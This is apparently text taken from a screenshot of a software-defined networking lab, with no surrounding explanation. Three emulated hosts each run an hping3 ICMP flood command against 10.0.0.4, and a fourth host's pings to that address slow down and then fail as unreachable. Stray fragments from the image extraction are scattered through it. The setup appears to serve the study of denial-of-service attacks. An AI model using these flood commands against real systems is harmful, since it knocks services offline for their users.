 x 1 sdn sdn 1439 Nov 20 16:18 ddos.py
x 1
x 1
x 1
"Node: h1"
root@sdn-VirtualBox:/home/sdn/Desktop/project/src# hping3 -V -1 -d 12345 10.0.0
.4 -c 2000 --flood
using h1-eth0, addr: 10.0.0.1, MTU: 1500
HPING 10.0.0.4 (h1-eth0 10.0.0.4): icmp mode set, 28 headers + 12345 data bytes
auto-activate fragmentation, fragments size: 1480
hping in flood mode, no replies will be shown
"Node: h3"
root@sdn-VirtualBox:/home/sdn/Desktop/project/src# hping3 -V -1 -d 12345 10.0.0
.4 -c 2000 --flood
using h3-eth0, addr: 10.0.0.3, MTU: 1500
HPING 10.0.0.4 (h3-eth0 10.0.0.4): icmp mode set, 28 headers + 12345 data bytes
auto-activate fragmentation, fragments size: 1480
hping in flood mode, no replies will be shown
"Node: h5"
root@sdn-VirtualBox:/home/sdn/Desktop/project/src# hping3 -V -1 -d 12345 10.0.0
.4 -c 2000 --flood
using h5-eth0, addr: 10.0.0.5, MTU: 1500
HPING 10.0.0.4 (h5-eth0 10.0.0.4): icmp mode set, 28 headers + 12345 data bytes
auto-activate fragmentation, fragments size: 1480
hping in flood mode, no replies will be shown
h3 h4
h3 h4
h2 h4
(5
(10
"Node: h2"
64 bytes from 10.0.0.4: icmp_seq=57 ttl=64 time=1397 ms
64 bytes from 10.0.0.4: icmp_seq=58 ttl=64 time=1438 ms
64 bytes from 10.0.0.4: icmp_seq=59 ttl=64 time=1442 ms
64 bytes from 10.0.0.4: icmp_seq=60 ttl=64 time=1373 ms
64 bytes from 10.0.0.4: icmp_seq=63 ttl=64 time=1331 ms
64 bytes from 10.0.0.4: icmp_seq=68 ttl=64 time=1305 ms
64 bytes from 10.0.0.4: icmp_seq=71 ttl=64 time=1462 ms
64 bytes from 10.0.0.4: icmp_seq=77 ttl=64 time=1337 ms
64 bytes from 10.0.0.4: icmp_seq=80 ttl=64 time=1292 ms
64 bytes from 10.0.0.4: icmp_seq=82 ttl=64 time=1340 ms
64 bytes from 10.0.0.4: icmp_seq=84 ttl=64 time=1409 ms
64 bytes from 10.0.0.4: icmp_seq=93 ttl=64 time=1370 ms
64 bytes from 10.0.0.4: icmp_seq=95 ttl=64 time=1336 ms
64 bytes from 10.0.0.4: icmp_seq=96 ttl=64 time=1314 ms
64 bytes from 10.0.0.4: icmp_seq=98 ttl=64 time=1400 ms
64 bytes from 10.0.0.4: icmp_seq=102 ttl=64 time=1303 ms
64 bytes from 10.0.0.4: icmp_seq=104 ttl=64 time=1363 ms
From 10.0.0.2 icmp_seq=130 Destination Host Unreachable
From 10.0.0.2 icmp_seq=131 Destination Host Unreachable
From 10.0.0.2 icmp_seq=132 Destination Host Unreachable
From 10.0.0.2 icmp_seq=133 Destination Host Unreachable
From 10.0.0.2 icmp_seq=134 Destination Host Unreachable
From 10.0.0.2 icmp_seq=135 Destination Host Unreachable